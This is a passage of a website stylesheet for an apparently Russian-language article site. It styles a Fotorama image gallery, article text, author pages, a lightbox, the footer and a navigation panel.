.fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}

.artfooter {
	border-top: solid 1px #f1f5f7; 
	border-bottom: solid 1px #f1f5f7; 
	margin: 20px 0; 
	padding: 20px 0;
	line-height: 24px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.artauthor {
	width: 200px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.artauthor__ava {
  width: 65px;
  height: 65px;
	border-radius: 50%;
}
.artauthor__link {
	width: 115px;
  text-decoration: none;
  color: #292a2c;
  font-size: 16px;
	line-height: 20px;
}
.artauthor__link:hover {
	color: #000;
}

.bottomsoclikes {
	width: calc(100% - 410px);
	display: flex;
	justify-content: center;
}

.internalrate-container {
  display: inline-block;
  vertical-align: middle;
  float: right;
  line-height: 24px;
  margin-top: 10px;
}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "Оценка: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.article ins {
  overflow: hidden;
  width: 100% !important;
  margin: 0 !important;
}

.contents {margin: 20px 0 10px 0%; font-size: 16px; padding: 10px 0px 10px 20px; background: #fff9ed; float: left; width: 100%;}
.contents:before {content: ' '; border-bottom: 2px solid #e5b382; width: 30px; position: absolute; margin: -10px 0 0 -20px;}
.contents .header {font-size: 24px; margin: 5px 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin: 0 0 0 20px;}
.contents ul li {margin: 5px 0 3px 15px; padding-left: 15px;}
.contents li:before {
  content: '';
  background: url('/i/bg.png') 0 -207px;
  width: 5px;
  height: 18px;
  position: absolute;
  margin: 5px 10px 0 -15px;
}
.contents a {color: #6c483c; font-size: 16px;}
.contents a:hover {color: #e5b382;}

.article p a, .article li a {color: #b37833; text-decoration: underline;}
.article p a:hover, .article li a:hover {color: #f38e17; text-decoration: none;}

.article p {margin: 20px 0; font-size: 18px;}
.article ul, .article ol {margin: 20px 0;}
.article li {margin: 10px 10px 10px 30px; font-size: 18px;}
.article strong {font-weight: 600;}

.accentgreen {
  background: #f3ffe2;
  color: #4b7015;
}

.accentgreen::before {
  content: ' ';
  border-bottom: 2px solid #9dcb2d;
  width: 30px;
  position: absolute;
  margin: -10px 0 0 -10px;
}

.accentred {
  background: #ffedef;
  color: #961026;
}

.accentred::before {
  content: ' ';
  border-bottom: 2px solid #f23b50;
  width: 30px;
  position: absolute;
  margin: -10px 0 0 -10px;
}

.accentblue {
  background: #e5f6ff;
  color: #206d9e;
}

.accentblue::before {
  content: ' ';
  border-bottom: 2px solid #37baff;
  width: 30px;
  position: absolute;
  margin: -10px 0 0 -10px;
}

ul.accentblue li, ul.accentgreen li, ul.accentred li {list-style: none; }
ul.accentblue  li:before,
ul.accentgreen  li:before,
ul.accentred  li:before   {
  content: '';
  background: url('/i/bg.png') 0 -207px;
  width: 5px;
  height: 18px;
  position: absolute;
  margin: 5px 10px 0 -15px;
}

ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px 0;
  border-radius: 3px;
}

ol  {list-style: none;}

ol {counter-reset: point;}


ol li:before {
  content: counter(point);
  counter-increment: point 1;
  font-size: 24px;
  font-weight: bold;
  position: absolute;
  margin-left: -35px;
  text-align: right;
  width: 25px;
}

.article h2 {
  color: #f38e17;
}

.article h3 {
  color: #f5a861;
}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

.article h1 {margin-bottom: 20px;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer;}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}



.article h2 {font-size: 28px; margin-top: 20px;}
.article h3 {font-size: 24px; margin-top: 20px;}
.article h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}

.article .relap-default__block-title {
  display: none;
}

.blocklinks {margin: 20px 0 20px 0; padding-bottom: 20px;}
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 32%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px; text-decoration: underline;}
.blocklinks .item:hover {background-size: auto 130%;}
.blocklinks .item { margin-right: 2%; margin-top: 10px;}
.blocklinks .third {margin-right: 0;}




#sidefixblock.sticky {
  position: fixed;
  top: -30px;
}




#colorbox #askFrm h2  { color: #f38e17; font-size: 29px; margin: 0 0 30px; }
#colorbox #askFrm {margin: 20px 20px;}
#colorbox #askFrm form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
#colorbox #askFrm form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
#colorbox #askFrm form.askauthor label.lft {vertical-align: top;}
#colorbox #askFrm form.askauthor input, #colorbox #askFrm form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
#colorbox #askFrm form.askauthor textarea {height: 200px; margin-left: -3px;}
#colorbox #askFrm form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
#colorbox #askFrm form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}




/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxTopLeft{width:14px; height:14px;}
#cboxTopCenter{height:14px;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomLeft{width:14px; height:43px;}
#cboxBottomCenter{height:43px;}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleLeft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{background:#fff; overflow:visible;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #EEE;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}



.wrapper-e404 p {margin-top: 30px;}




/* author.html */
.author-data, .artslist, .ask-form {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.ask-form {
  margin-top: 30px;
}

.authorpage .title {
  color: #5c5f62;
  font-size: 13px;
  line-height: 30px;
  font-style: italic;
  margin: 10px 0 10px 30px;
}

.author_photo {
  width: 220px;
  height: auto;
  float: left;
  margin-top: 7px;
  padding: 0 35px 25px 0;
}

.authorpage .artslist .artslist-top  {
  float: left;
  width: 30%;
  height: 300px;
}

.authorpage .artslist .artslist-top:nth-child(3) {
  margin: 0 5% 0 5%;
}

.authorpage .artslist .artslist-bottom:nth-child(6) {
  margin: 0 5% 0 5%;
}

.authorpage .artslist .artslist-top img {
  width: 100%;
}

.authorpage .artslist .artslist-bottom img {
  width: 30%;
  float: left;
  margin: 0 10px 30px 0;
}

.authorpage .artslist .artslist-bottom  {
  float: left;
  width: 30%;
  height: 150px;
  padding-top: 15px;
  border-top: 1px solid #e8edf1;
}

.authorpage .artslist a {
  color: #354356;
  font-size: 15px;
  line-height: 17px;
  margin-top: 10px;
  text-decoration: underline;
}

.authorpage .artslist a:hover {
  color: #783b25;
  text-decoration: none;
}

.authorpage .artslist .artslist-top a:nth-child(2), .authorpage .artslist .artslist-bottom a:nth-child(2) {
  margin-top: -3px;
  display: block;
}

.authorpage .artslist .artslist-top a:nth-child(2) {
  margin-top: 5px;
}

.authorpage a.showall {
  display: block;
  float: left;
  width: 100%;
}

.authorpage .artslist a.hid {
    display: none;
    width: 100%;
    float: left;
}

.artslist h2 {
    margin: 30px 0;
    font-size: 27px;
    color: #070707;
    font-weight: normal;
    border-bottom: 1px solid #e8edf1;
    padding-bottom: 15px;
    padding-left: 50px;
}

.artslist h2::before {
  content: '';
  background: url(/i/bg.png) -528px 0;
  position: absolute;
  width: 30px;
  height: 44px;
  margin: 0 20px 0 -50px;
}

.authorpage .ask-form h2 {
  color: #f38e17;
  font-size: 29px;
  margin: 0 0 30px;
}

.authorpage .ask-form h2::before {
  content: '_________________________';
  color: #f38e17;
  position: absolute;
  font-weight: normal;
  font-size: 10px;
  margin-top: -33px;
}

.authorpage .ask-form label {
  color: #27272a;
  font-size: 14px;
  line-height: 24px;
}

.authorpage .ask-form label.lft {
  margin-top: 10px;
  margin-bottom: -25px;
  display: block;
}

.authorpage .ask-form label.label-phone {
  margin-left: 127px;
  margin-right: 87px;
}

.authorpage .ask-form input.input-txt {
  margin-right: 10px;
}

.authorpage .ask-form input, .ask-form textarea {
  height: 40px;
  border: 1px solid #dde2ea;
  padding-left: 10px;
  -webkit-transition: all 0.30s ease-in-out;
  -moz-transition: all 0.30s ease-in-out;
  -ms-transition: all 0.30s ease-in-out;
  -o-transition: all 0.30s ease-in-out;
  outline: none;
  border-radius: 2px;
}

.authorpage .ask-form textarea {
  width: 80%;
  height: 100px;
  padding-top: 10px;
}

.authorpage .ask-form input:focus, .ask-form textarea:focus {
  box-shadow: 0 0 5px #f38e17;
  border: 1px solid #f38e17;
}

.authorpage .ask-form button {
  background: #f38e17;
  color: white;
  border: 1px solid #f38e17;
  border-radius: 2px;
  padding: 7px 12px;
  font-size: 16px;
  line-height: 24px;
  font-weight: bold;
  margin-top: 10px;
}







/**/
footer {
  width: 100%;
  min-height: 272px;
  background: #f2f4f8;
  padding: 30px 20px;
}

footer > div {
  max-width: 1065px;
  margin: 0 auto;
}

#footer-logo {
  width: 20%;
  margin-left: 65px;
  float: left;
}

#footer-logo a {
  display: block;
  margin-top: 5px;
  margin-left: 5px;
}

#footer-logo .floes {
  width: 150px;
  height: 47px;
  background: url('/i/bg.png') -245px 0;
}

#footer-menu {
  width: 45%;
  float: left;
  margin-left: 20px;
}

.footer-social {
  width: 200px;
  float: left;
  margin-top: 10px;
  margin-left: 10px;
}

.soc {
    margin-top: 10px;
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
    background: url(/i/bg.png) no-repeat;
    border-radius: 4px;
    opacity: 0.8;
}

.soc.vk {
    background-position: 0 0;
}

.soc.fb {
    background-position: -25px 0;
}

.soc.gp {
    background-position: -50px 0;
}

.soc.tw {
    background-position: -75px 0;
}

.soc.ok {
    background-position: -125px 0;
}

span.soc img {
    width: 24px;
    height: 24px;
    border-radius: 2px;
}

#footer-privacy {
  width: 60%;
  margin-top: 30px;
  margin-left: 65px;
  color: #5c5f62;
  font-size: 13px;
  line-height: 23px;
}

#footer-privacy span {
  color: #485870;
}

#footer-menu span {
  color: #31313e;
  font-size: 21px;
  font-weight: normal;
  line-height: 19px;
  margin: 10px 0;
  display: block;
}

#footer-menu ul > li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
}

#footer-menu ul > li > a {
  color: #354356;
  border-bottom: 1px solid #ced1d7;
}

#footer-menu ul > li > a:hover {
  border-bottom: 1px solid red;
}



#back-top {
  position: fixed;
  bottom: 100px;
  left: 10px;
  display: none;
}

#back-top a {
  width: 93px;
  height: 40px;
  border-radius: 3px;
  background: url('/i/bg.png') -321px -63px;
  display: block;
  text-align: center;
  font: 11px/100% Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  text-decoration: none;
  color: #bbb;

  /* transition */
  -webkit-transition: 1s;
  -moz-transition: 1s;
  transition: 1s;
}

#back-top a:hover {
  color: #000;
}

.authorpage p {
  margin-bottom: 20px;
  font-size: 18px;
}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;display: flex; flex-direction: column-reverse;}
.review p {margin-left: 20px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {font-style: italic; margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.review.accentgreen, .review.accentblue, .review.accentred {background: #fff;}

.review.accentgreen, .review.accentgreen div {color: #5b7d2a;}
.review.accentblue, .review.accentblue div {color: #3f699e;}
.review.accentred, .review.accentred div {color: #ab3243;}

.leftBlock {
  width: 300px;
  height: 300px;
  z-index: 9;
  position: fixed;
  top: calc((100% - 300px) / 2);
  left: -300px;
  transition: left .3s;
}
.leftBlock-sticky {
  left: 0;
}
.hidden {
  display: none;
}
.leftBlock__close-button {
  top: -22px;
  left: 278px;
  outline: 0;
  border: 0;
  text-decoration: none;
  box-sizing: content-box;
  position: absolute;
  width: 22px;
  height: 22px;
  background-color: #FFEB3B;
  cursor: pointer;
}
.leftBlock__close-button:hover {
  background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #000;
}
.leftBlock__close-button:before {
  transform: rotate(45deg);
}
.leftBlock__close-button:after {
  transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
  float: left;
}

.absolute {
  position: absolute;
}

.fixed {
  position: fixed;
  top: 70px !important;
}

.panel {
  display: none;
  position: fixed;
  top: 0;
  left: calc((100% - 1065px) / 2);
  z-index: 9998;
  width: 1065px;
  height: 40px;
  background: #ccd9f3;
	font-size: 16px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
  width: 100%;
  height: 40px;
  padding: 0 50px;
}
.panel__bottom {
  width: 100%;
  height: 31px;
  position: relative;
}
.social-top {
  width: auto;
  height: 25px;
  float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin: 5px 10px 5px 5px;
  height: 31px;
  cursor: pointer;
  width: 400px;
  overflow: hidden;
}
.panel__info span {
  display: block;
  overflow: hidden;
  background: #0c9900;
  padding: 3px 10px 2px;
  font-weight: bold;
  color: #fff;
  width: 1000px;
}

.panel__info:before {
  content: '';
  display: block;
  width: 29px;
  height: 29px;
  background-color: #0c9900;
  background-image: url('/i/dropdown-icon-white.png');
  background-repeat: no-repeat;
  background-position: center; 
  position: absolute;
  margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
  transform: rotate(-180deg);
}

.panel__info span:hover {
  background: #10c700;
}

.panel__info:hover:before {
  background-color: #10c700;
}

.panel__list {
  position: absolute;
  display: none;
  background: #fff;
  padding: 5px;
  width: 429px;
  margin: -5px 0 0 5px;
  box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
  list-style: none;
  margin: 0 10px 5px 10px;
}
.panel__list > li li {
  list-style: none;
  margin: 0 10px 5px 0;
}
.panel__list ul {
  margin: 0;
}
.panel__list li a {
  color: #000;
  text-decoration: none;
  display: block;
  padding: 2px 5px;
  font-weight: bold;
}
.panel__list li a:hover {
  background: #0c9900;
  color: #fff;
}
.cur_category {
  width: 300px;
  height: 25px;
  float: left;
  margin: -33px 0 0 450px;
  display: flex;
  justify-content: space-between;
}

.cur_category__menu {
  position: relative;
}

.panel-menu {
  display: none;
  background: #fff;
  position: absolute;
  margin: 32px 0 0 0px;
  width: 400px;
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
  max-width: 1100px;
  background: #fff;
  margin: 10px auto 0;
  padding: 0;
}

.mobmenu, .mobmenu-visible {
    display: none;
}

.panel-menu li, .mobmenu li {
  list-style: none;
  padding: 5px 15px;
  margin: 0;
}

.panel-menu  ul {
  margin: 0;
  padding-left: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
  border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
  padding: 12px 15px 10px;
  position: relative;
}

.panel-menu > ul > li {
